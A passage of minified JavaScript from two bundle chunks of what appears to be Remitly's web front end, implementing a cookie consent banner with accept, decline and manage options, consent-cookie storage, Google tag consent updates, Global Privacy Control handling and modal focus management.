0!==t?t:"";return/^[0-1]{3}$/.test(n)};var i=function(e){return e===o.dA},a=function(e){return e===o.kM}},826166:(e,t,n)=>{n.d(t,{A:()=>o});const o=(0,n(703502).R)("cookie_banner")},950435:(e,t,n)=>{n.d(t,{u:()=>p});var o=n(585608),r=n(514041),i=n(421305),a=n(41339),c=n(508102),s=n(567500),u=n(476003),l=n(844711),d=n(211436),p=function(e){var t,n,p,f,y=(0,c.Ay)().context,v=y.clientserviceUrl,m=y.deviceEnvironmentId,g=void 0===m?"":m,h=r.useMemo((function(){return new a.A(v)}),[v]),C=(0,o.zs)(r.useState(!1),2),E=C[0],_=C[1],b=(0,o.zs)((0,i.A)(),2),A=b[0],N=b[1],k=((0,l.gZ)(A)?A[u.HZ]:"").split("").map(d.pY),S=(0,o.zs)(r.useState(((t={})[u.Ni.NECESSARY]=!0,t[u.Ni.PERFORMANCE]=null===(n=k[0])||void 0===n||n,t[u.Ni.FUNCTIONAL]=null===(p=k[1])||void 0===p||p,t[u.Ni.TARGETING]=null===(f=k[2])||void 0===f||f,t)),2),I=S[0],w=S[1],R=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!1,e[u.Ni.FUNCTIONAL]=!1,e[u.Ni.TARGETING]=!1,e))}),[]),T=r.useCallback((function(){var e;O(((e={})[u.Ni.NECESSARY]=!0,e[u.Ni.PERFORMANCE]=!0,e[u.Ni.FUNCTIONAL]=!0,e[u.Ni.TARGETING]=!0,e))}),[]),O=r.useCallback((function(t){return(0,o.sH)(void 0,void 0,void 0,(function(){var n,r;return(0,o.YH)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),t.necessary,n=(0,o.Tt)(t,["necessary"]),r=Object.values(n).map(d.Gw).join(""),_(!0),[4,h.setPrivacyCookiesChoices((0,o.Cl)({deid:g},n))];case 1:return i.sent(),N(u.HZ,r,{path:"/",httpOnly:!1,domain:(0,s.hL)("COOKIE_DOMAIN"),secure:(0,s.sM)("SECURE_COOKIES")}),localStorage.setItem(u.z8,String(Date.now())),e(),[3,3];case 2:return i.sent(),_(!1),[3,3];case 3:return[2]}}))}))}),[g,h,_,e,N]);return{cookiesSettings:I,isLoading:E,setCookiesSettings:w,onSave:O,acceptAll:T,declineAll:R}}},438140:(e,t,n)=>{n.d(t,{d:()=>r});var o=n(514041);function r(){var e=o.useCallback((function(){"dataLayer"in window&&window.dataLayer.push(arguments)}),[]);return{gtagAcceptAll:o.useCallback((function(){e("consent","update",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"})}),[]),gtagDeclineAll:o.useCallback((function(){e("consent","update",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"})}),[])}}},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},365605:(e,t,n)=>{n.d(t,{l:()=>p});var o=n(585608),r=n(98478),i=n(514041),a=n(832732),c=n(508102),s=n(533064),u=n(905281),l=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:a.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,u.TR)(l._k.focusOutline))}})}};function p(e){var t=(0,c.Ay)().styleSheet,n=30,o=50,u=(0,s.I)((function(e){return d(e,n)}),t);return i.createElement("div",{className:e.disabled?u.disabled:u.outline},i.createElement(r.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:a.color.backgroundDefault,offHandleColor:a.color.backgroundDefault,onColor:l._k.button.primary.background,offColor:a.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},512662:(e,t,n)=>{n.d(t,{_:()=>d,A:()=>p});var o=n(585608),r=n(514041),i=n(508102),a=n(434291),c=n(870708),s=n(533064),u=n(589750),l=n(412867),d=function(e){var t,n,d=e.theme,p=e.text,f=e.renderer,y=e.highlightMode,v=void 0===y?"text":y,m=e.uelDataAttributes,g=(0,i.Ay)(),h=g.styleSheet,C=g.componentName,E=g.componentInstanceId,_=(0,u.p)(d),b=(0,s.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,_,v)}),h),A=(t=function(){var e=null!=m?m:(0,l.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:E}});return(0,a.ev)(p,h,e,d,f)},n=[f,p,h,d,m,C,E],"undefined"==typeof window?t():(0,r.useMemo)(t,n));return r.createElement("span",(0,o.Cl)({},A,{className:b.markdownContainer}))};const p=d},58475:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041);const i=n.p+"loading_white-b0ce1c0bf9cd4098f134.gif";var a=n.t(i),c=n(714478),s=n(508102);function u(e){var t=(0,s.Ay)().styleSheet,n=e.spinnerStyle&&t.style(e.spinnerStyle),i=(0,o.zs)(r.useState(!1),2),u=i[0],l=i[1],d=e.darkMode?a:c;return r.useEffect((function(){var e=setTimeout((function(){return l(!0)}),100);return function(){return clearTimeout(e)}}),[]),u?r.createElement("img",{src:d,alt:"spinner",height:"22px",className:n}):null}},326438:(e,t,n)=>{n.d(t,{j:()=>c});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),c=function(e){var t=e.onClick,n=e.disabled,c=e.className,s=e.styleSheet,u=e.variant,l=e.theme,d=e.children,p=e.value,f=e.testId,y=e.type,v=e.shape,m=e.size,g=(0,i.p)(l),h={shape:v,size:m},C=(0,a.f)(s,u,g,n,h);return o.createElement("button",{className:(0,r.Ly)(C,c),onClick:t,disabled:n,value:p,type:y,"data-testid":null!=f?f:""},d)};c.displayName="ButtonTangram"},306026:(e,t,n)=>{n.d(t,{q:()=>c});var o=n(514041),r=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),i={preventScroll:!0},a=function(e){return Array.from(e.querySelectorAll(r)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},c=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,r=void 0===n||n,c=e.isOpen,s=void 0===c||c,u=e.initialFocusRef,l=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),f=(0,o.useRef)(!1),y=(0,o.useCallback)((function(){if(d.current)if(null==u?void 0:u.current)u.current.focus(i);else{var e=a(d.current);e.length>0?e[0].focus(i):d.current.hasAttribute("tabindex")&&d.current.focus(i)}}),[u]),v=(0,o.useCallback)((function(e){if(d.current){var t=a(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],r=document.activeElement;if(!(!!r&&d.current.contains(r)))return e.preventDefault(),void(e.shiftKey?o.focus(i):n.focus(i));e.shiftKey&&r===n?(e.preventDefault(),o.focus(i)):e.shiftKey||r!==o||(e.preventDefault(),n.focus(i))}}}),[]),m=(0,o.useCallback)((function(e){r&&t&&t()}),[r,t]),g=(0,o.useCallback)((function(e){"Tab"===e.key?v(e):"Escape"===e.key&&m(e)}),[v,m]);return(0,o.useLayoutEffect)((function(){var e;s&&!f.current&&(p.current=null!==(e=null==l?void 0:l.current)&&void 0!==e?e:document.activeElement),f.current=s}),[s,l]),(0,o.useEffect)((function(){if(s&&d.current)return y(),document.addEventListener("keydown",g),function(){var e;document.removeEventListener("keydown",g),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[s,g,y]),{modalRef:d,onClose:t}}},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},476003:(e,t,n)=>{n.d(t,{HZ:()=>s,Ni:()=>o,dA:()=>i,kM:()=>a,nf:()=>c,xA:()=>r,z8:()=>u});var o,r="c_policy",i="GDPR",a="CPRA",c="NONE",s="cookie_consent",u="cookie_consent_date";!function(e){e.PERFORMANCE="performance",e.FUNCTIONAL="functional",e.TARGETING="targeting",e.NECESSARY="necessary"}(o||(o={}))},560147:(e,t,n)=>{n.d(t,{S:()=>r});var o=n(163785),r=function(e){this.dict=e,this.identifier=o.v4()}},567500:(e,t,n)=>{function o(e){return"true"===r(e).toLowerCase()}function r(e){var t={IS_BROWSER:!0}[e];return t||""}n.d(t,{hL:()=>r,sM:()=>o})},714478:(e,t,n)=>{e.exports=n.p+"loading-0ce432cb8405b8ae5b09.gif"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-448bdfa7d691ff867e6c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-090cae7765b129b23316.js
body_size: 10336
content:
/*! For license information please see caribou-renderer-client-0.1.1-090cae7765b129b23316.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[7304],{383284:(t,e)=>{"use strict";e.q=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");for(var i={},o=e||{},s=t.split(";"),a=o.decode||n,c=0;c<s.length;c++){var l=s[c],u=l.indexOf("=");if(!(u<0)){var h=l.substring(0,u).trim();if(null==i[h]){var p=l.substring(u+1,l.length).trim();'"'===p[0]&&(p=p.slice(1,-1)),i[h]=r(p,a)}}}return i},e.l=function(t,e,n){var r=n||{},s=r.encode||i;if("function"!=typeof s)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var a=s(e);if(a&&!o.test(a))throw new TypeError("argument val is invalid");var c=t+"="+a;if(null!=r.maxAge){var l=r.maxAge-0;if(isNaN(l)||!isFinite(l))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(r.domain){if(!o.test(r.domain))throw new TypeError("option domain is invalid");c+="; Domain="+r.domain}if(r.path){if(!o.test(r.path))throw new TypeError("option path is invalid");c+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(c+="; HttpOnly");r.secure&&(c+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function r(t,e){try{return e(t)}catch(e){return t}}},421305:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var i=n(514041),o=n(383284);function r(t,e){void 0===e&&(e={});var n=function(t){if(t&&"j"===t[0]&&":"===t[1])return t.substr(2);return t}(t);if(function(t,e){return void 0===e&&(e=!t||"{"!==t[0]&&"["!==t[0]&&'"'!==t[0]),!e}(n,e.doNotParse))try{return JSON.parse(n)}catch(t){}return t}var s=function(){return s=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},s.apply(this,arguments)};const a=function(){function t(t,e){var n=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=function(t,e){return"string"==typeof t?o.q(t,e):"object"==typeof t&&null!==t?t:{}}(t,e),new Promise((function(){n.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie})).catch((function(){}))}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=o.q(document.cookie,t))},t.prototype._emitChange=function(t){for(var e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)},t.prototype.get=function(t,e,n){return void 0===e&&(e={}),this._updateBrowserValues(n),r(this.cookies[t],e)},t.prototype.getAll=function(t,e){void 0===t&&(t={}),this._updateBrowserValues(e);var n={};for(var i in this.cookies)n[i]=r(this.cookies[i],t);return n},t.prototype.set=function(t,e,n){var i;"object"==typeof e&&(e=JSON.stringify(e)),this.cookies=s(s({},this.cookies),((i={})[t]=e,i)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,e,n)),this._emitChange({name:t,value:e,options:n})},t.prototype.remove=function(t,e){var n=e=s(s({},e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,"",n)),this._emitChange({name:t,value:void 0,options:e})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1)},t}();var c=i.createContext(new a);c.Provider,c.Consumer;const l=c;function u(t){var e=(0,i.useContext)(l);if(!e)throw new Error("Missing <CookiesProvider>");var n=e.getAll(),o=(0,i.useState)(n),r=o[0],s=o[1],a=(0,i.useRef)(r);return"undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement&&(0,i.useLayoutEffect)((function(){function n(){var n=e.getAll();(function(t,e,n){if(!t)return!0;for(var i=0,o=t;i<o.length;i++){var r=o[i];if(e[r]!==n[r])return!0}return!1})(t||null,n,a.current)&&s(n),a.current=n}return e.addChangeListener(n),function(){e.removeChangeListener(n)}}),[e]),[r,(0,i.useMemo)((function(){return e.set.bind(e)}),[e]),(0,i.useMemo)((function(){return e.remove.bind(e)}),[e])]}},908511:(t,e,n)=>{"use strict";n.d(e,{A:()=>B});var i,o,r=n(514041),s=n(585608),a=n(421305),c=n(508102),l=n(804786),u=n.n(l);!function(t){t.STRICTLY_NECESSARY="STRICTLY_NECESSARY",t.FUNCTIONAL="FUNCTIONAL",t.PERFORMANCE="PERFORMANCE",t.CONDITIONAL="CONDITIONAL",t.TARGETING="TARGETING"}(i||(i={})),function(t){t.COOKIE="COOKIE",t.GROUP="GROUP"}(o||(o={}));var h=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.name="",e.type=i.STRICTLY_NECESSARY,e.entryType=o.COOKIE,e}return(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("name")],e.prototype,"name",void 0),(0,s.Cg)([(0,l.property)("cookieType")],e.prototype,"type",void 0),(0,s.Cg)([(0,l.property)("entryType")],e.prototype,"entryType",void 0),e}(u()),p=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("cookies",(0,l.arrayOf)(h))],e.prototype,"cookiesList",void 0)}(u()),n(476003)),d=n(844711);var M=function(){var t=(0,c.Ay)().context,e=(0,s.zs)((0,a.A)(),2),n=e[0],l=e[1],u=t.cookiesList,h=r.useCallback((function(){var t=(0,d.gZ)(n)?n[p.HZ]:"";if(t&&(null===window||void 0===window?void 0:window.location)&&n[p.xA]!==p.nf){var e=function(t){var e=(0,s.zs)(t.split(""),3),n=e[0],o=e[1],r=e[2],a=[i.STRICTLY_NECESSARY];return"1"===n&&a.push(i.PERFORMANCE),"1"===o&&a.push(i.FUNCTIONAL),"1"===r&&a.push(i.TARGETING),a}(t),r=function(t){var n,i=u.find((function(e){var n=e.name,i=e.entryType;return t===n||i===o.GROUP&&new RegExp("^".concat(n),"g").test(t)}));i&&e.includes(i.type)||l(t,"remove",{path:"/",maxAge:0,expires:new Date,domain:(n=location.hostname,n.substring(n.lastIndexOf(".",n.lastIndexOf(".")-1)+1))})};for(var a in n)r(a)}}),[]);return{updateCookies:h}};function g(){var t,e=(0,c.Ay)().context.applicableCookiePolicy,n=(0,s.zs)((0,a.A)([p.HZ]),1)[0];return"undefined"!=typeof window&&void 0!==window.document&&!("renderer.int.remitly.com"===window.location.host)&&(t=e,(0,d.w3)(t)||(0,d.Xo)(t))&&(!(0,d.gZ)(n)||!(null!==localStorage.getItem(p.z8)))}var y=n(41339),m=n(567500),f=n(211436),N=n(533064),I=n(832732),v=n(480938),C=n(977367),D=n(606072),T=n(100262),A=function(t){var e,n,i=t.style,o={width:"100%",height:"100%",position:"fixed",top:0,left:0,zIndex:C.IQ.modal-1,backgroundColor:"rgba(0,0,0,0.6)",overflow:"auto",display:"grid",justifyContent:"center"},r=i(o,{alignItems:"end",$nest:(0,s.Cl)({},D.pL.smUp((0,C.eV)("lg","bottom")))}),a=i(o,{alignItems:"center"}),c=i((0,C.eV)("md"),{position:"relative",display:"flex",justifyContent:"center",zIndex:C.IQ.modal,backgroundColor:I.color.backgroundDefault,$nest:(0,s.Cl)({},D.pL.mdDown({flexDirection:"column",alignItems:"center"}))}),l=i((0,C.eV)("md"),C.TA.mobileP,{width:"100%",maxWidth:768,borderRadius:"4px"}),u=i((0,C.eV)("md"),C.TA.psmall,T.Mi.base,{maxWidth:638,lineHeight:"140%",$nest:(0,s.Cl)((0,s.Cl)({},D.pL.smUp({borderRadius:16,boxShadow:"0px 15px 16px 4px rgba(65, 64, 61, 0.24), 0px 0px 2px 1px rgba(65, 64, 61, 0.06)"})),D.pL.xsOnly({borderTopLeftRadius:16,borderTopRightRadius:16}))}),h=i({position:"sticky",bottom:0}),p=i((0,C.eV)("xs","vertical")),d=i(D.YU.bold,{textDecoration:"underline",$nest:{"&:hover":{cursor:"pointer"}}}),M=i({flexGrow:1,$nest:(0,s.Cl)({},D.pL.lgUp((0,C.Lc)("md","horizontal")))}),g=i(D.YU.semibold),y=i({display:"flex",gap:v.HbT,alignItems:"center"}),m=i((0,C.Lc)("mdSm","bottom")),f=i((0,C.Lc)("sm","bottom"),D.YU.bold,C.TA.mobileP),N=i({fontSize:13,fontWeight:400}),A=i({$nest:{"& a":(0,s.Cl)((0,s.Cl)({},D.YU.bold),{color:"inherit",textDecoration:"underline"})}}),x=i((0,C.Lc)("sm","bottom")),b=i(D.YU.regular,C.TA.mobileP),w=i({display:"flex",gap:(0,T.uI)("betweenActions"),$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%",display:"block"}))}),j=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),E=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),O=i(T.Mi.base,{$nest:(0,s.Cl)({},D.pL.xsOnly({width:"50%"}))});return{overlayPrompt:r,overlaySettings:a,container:c,imageContainer:p,textContainer:M,title:g,titleFlex:y,contentText:N,contentTextTreatment:A,contentTextUpper:x,buttonContainer:w,button:j,standardContainer:l,compactButtonContainer:i({display:"flex",gap:v.HbT,$nest:(e={},e[".".concat(j)]={$nest:(0,s.Cl)({},D.pL.mdUp({flexGrow:1}))},e)}),settings:d,compactContainer:u,manageCookiesButton:E,miniButton:O,titleStandard:m,titleCompact:f,stickyButtons:h,textCompact:b,A:i({$nest:(n={},n[".".concat(j)]={minWidth:"auto"},n)}),B:i({$nest:(0,s.Cl)({},D.pL.xsOnly({display:"flex",flexDirection:"column",justifyContent:"space-between",gridGap:0}))})}},x=n(412867),b=n(306026),w=n(520209),j=n(497496),E=n(826166),O=n(58475),z=n(950435),k=n(438140),S=n(634958),L=n(326438),U=n(129677),R=n(283653),Q=n(512662),Y=n(583960),P="cookie-consent-banner",G="cookie-prompt-control",_="cookie-prompt-description",W="cookie-prompt-title";function H(t){var e=(0,c.Ay)(),n=e.styleSheet,i=e.locale,o=e.context,s=R.A.LIGHT,a=t.onManageCookie,l=t.onAcceptDecline,u=t.modalRef,h=(0,N.I)(A,n),p=(0,z.u)(l),d=p.isLoading,M=p.acceptAll,g=p.declineAll,y=(0,k.d)(),m=y.gtagAcceptAll,I=y.gtagDeclineAll,v=(0,S.W)(i,E.A),C=v("To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.",{COOKIE_POLICY_LINK:(0,j.ep)(o.corridor.sendingCountry,i.language,"home/cookies")}),D=r.useCallback((function(){m(),(0,x.y1)({target:f.vi.ACCEPTED_COOKIES,context:G,screen:P}),M()}),[e]),T=r.useCallback((function(){I(),(0,x.y1)({target:f.vi.DECLINED_ALL_COOKIES,context:G,screen:P}),g()}),[e]),b=r.useCallback((function(){(0,x.y1)({target:f.vi.MANAGE_COOKIES,content:G,screen:P}),a()}),[e]),w=h.standardContainer,H=h.buttonContainer,Z=v("Accept"),B=h.titleStandard;return r.createElement("div",{ref:u,id:"cookie-consent-prompt-modal",role:"dialog","aria-modal":"true","aria-labelledby":W,"aria-describedby":_,tabIndex:-1,className:"rm-container ".concat(h.container," ").concat(w)},r.createElement("div",{className:h.imageContainer},r.createElement("img",{src:Y,alt:"Secure",width:"40",height:"40"})),r.createElement("div",{className:h.textContainer},r.createElement("div",{id:W,className:"".concat(h.title," ").concat(B)},v("Want to help us improve your experience? Accept optional cookies.")),r.createElement("div",{id:_,className:h.contentText},r.createElement("div",{className:"".concat(h.contentTextUpper," ").concat("")},v("Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience."),r.createElement("span",null," ")),r.createElement(Q.A,{text:C,theme:s})),d?r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(O.A,null)):r.createElement("div",{className:H},r.createElement(L.j,{onClick:D,variant:U.B.PRIMARY,styleSheet:n,theme:s,className:h.button,shape:"rectangular"},Z),r.createElement(L.j,{onClick:T,variant:U.B.PRIMARY,styleSheet:n,theme:s,className:h.button,shape:"rectangular"},v("Decline all")),r.createElement(L.j,{onClick:b,variant:U.B.SECONDARY,styleSheet:n,theme:s,className:h.manageCookiesButton,shape:"rectangular"},v("Manage cookies")))))}function Z(){var t=(0,s.zs)((0,r.useState)("prompt"),2),e=t[0],n=t[1],i=(0,c.Ay)(),o=i.styleSheet,a=i.componentInstanceId,l=(0,N.I)(A,o),u=(0,r.useCallback)((function(){return n("settings")}),[n]),h=(0,r.useCallback)((function(){return n("prompt")}),[n]),p=(0,r.useCallback)((function(){(null===window||void 0===window?void 0:window.location)&&window.location.reload()}),[]),d=(0,b.q)({shouldCloseOnEscape:!1,isOpen:"prompt"===e}).modalRef,M=(0,b.q)({shouldCloseOnEscape:!1,isOpen:"settings"===e}).modalRef;return(0,r.useEffect)((function(){(0,x.nq)({target:"cookie_consent_view",screen:"landing-page",screen_type:"modal",content:a})}),[]),r.createElement("div",{className:"prompt"===e?l.overlayPrompt:l.overlaySettings},"prompt"===e&&r.createElement(H,{onAcceptDecline:p,onManageCookie:u,modalRef:d}),"settings"===e&&r.createElement(w.R,{onSaved:p,onClose:h,modalRef:M}))}const B=function(){var t=g(),e=M().updateCookies,n=function(){var t=(0,c.Ay)().context,e=t.clientserviceUrl,n=t.deviceEnvironmentId,i=void 0===n?"":n,o=r.useMemo((function(){return new y.A(e)}),[e]),l=(0,s.zs)((0,a.A)(),2)[1],u=t.applicableCookiePolicy,h=t.isGPCSignalPresent&&(0,d.Xo)(u),M=r.useCallback((function(){return(0,s.sH)(void 0,void 0,void 0,(function(){var t,e,n,r;return(0,s.YH)(this,(function(a){switch(a.label){case 0:return(r={})[p.Ni.NECESSARY]=!0,r[p.Ni.PERFORMANCE]=!0,r[p.Ni.FUNCTIONAL]=!0,r[p.Ni.TARGETING]=!1,(t=r).necessary,e=(0,s.Tt)(t,["necessary"]),n=Object.values(e).map(f.Gw).join(""),[4,o.setPrivacyCookiesChoices((0,s.Cl)({deid:i},e))];case 1:return a.sent(),l(p.HZ,n,{path:"/",httpOnly:!1,domain:(0,m.hL)("COOKIE_DOMAIN"),secure:(0,m.sM)("SECURE_COOKIES")}),localStorage.setItem(p.z8,String(Date.now())),[2]}}))}))}),[i,o,l]);return{isGPCSignalApplicable:h,setCookieFromGPCSignal:M}}(),i=n.isGPCSignalApplicable,o=n.setCookieFromGPCSignal;return r.useEffect((function(){if(t){try{sessionStorage.setItem("referrer",document.referrer)}catch(t){console.log(t)}i&&o()}else e()}),[]),!t||i?null:r.createElement(Z,null)}},497496:(t,e,n)=>{"use strict";n.d(e,{oS:()=>h,Ui:()=>d,If:()=>l,p4:()=>p,UC:()=>a,SK:()=>u,ep:()=>c});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function s(t){return"/"===t.charAt(0)?t.slice(1):t}function a(t){return t.endsWith("/")?t.slice(0,-1):t}function c(t,e,n){void 0===n&&(n="");var i=t.iso2.toLowerCase(),o=s(n);return a("/".concat(i,"/").concat(e,"/").concat(o))}function l(t,e,n,i){void 0===i&&(i="");var r=t.iso2.toLowerCase(),c=(0,o.UA)(n),l=s(i);return a("/".concat(r,"/").concat(e,"/").concat(c,"/").concat(l))}function u(t,e){return c(t,e,"transfer/send")}function h(t){return"es"===t?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(t){t.CORRIDOR_PATH="CORRIDOR_PATH",t.SEND_FLOW_PATH="SEND_FLOW_PATH",t.GET_STARTED_PATH="GET_STARTED_PATH",t.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var p=function(t,e){try{if(!e||!t||e&&!e.trim().startsWith("https://media.remitly.io"))return e;var n=new URL(e).pathname.split("/").pop();return n?"".concat(t,"/v1/img/").concat(n):e}catch(t){return e}},d=function(t,e){return t.receivingCountry&&0==e.receivingCountries.filter((function(e){var n;return e.iso3==(null===(n=t.receivingCountry)||void 0===n?void 0:n.iso3)&&e.enabled})).length}},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,c=0;t.exports=function(t,e,n){var l=e&&n||0,u=e||[],h=(t=t||{}).node||i,p=void 0!==t.clockseq?t.clockseq:o;if(null==h||null==p){var d=r();null==h&&(h=i=[1|d[0],d[1],d[2],d[3],d[4],d[5]]),null==p&&(p=o=16383&(d[6]<<8|d[7]))}var M=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:c+1,y=M-a+(g-c)/1e4;if(y<0&&void 0===t.clockseq&&(p=p+1&16383),(y<0||M>a)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=M,c=g,o=p;var m=(1e4*(268435455&(M+=122192928e5))+g)%4294967296;u[l++]=m>>>24&255,u[l++]=m>>>16&255,u[l++]=m>>>8&255,u[l++]=255&m;var f=M/4294967296*1e4&268435455;u[l++]=f>>>8&255,u[l++]=255&f,u[l++]=f>>>24&15|16,u[l++]=f>>>16&255,u[l++]=p>>>8|128,u[l++]=255&p;for(var N=0;N<6;++N)u[l+N]=h[N];return e||s(u)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},583960:t=>{"use strict";t.exports="[data-uri]"},98478:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var i=n(514041);function o(){return 